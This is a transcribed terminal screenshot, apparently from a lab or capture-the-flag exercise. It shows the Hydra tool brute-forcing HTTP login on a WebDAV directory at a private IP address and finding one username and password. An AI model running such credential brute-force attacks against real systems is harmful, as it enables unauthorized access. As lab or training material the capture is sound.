 root@Eni: ~
File Edit View Search Terminal Help
root@Eni:~# hydra -L docswords.txt -P docswords.txt 192.168.1.134 http-get /webdav
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-31 00:51:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8649 login tries (l:93/p:93), ~541 tries per task
[DATA] attacking http-get://192.168.1.134:80/webdav
[80][http-get] host: 192.168.1.134   login: yamdoot   password: Swarg
[STATUS] 8628.00 tries/min, 8628 tries in 00:01h, 21 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-31 00:52:57
root@Eni:~#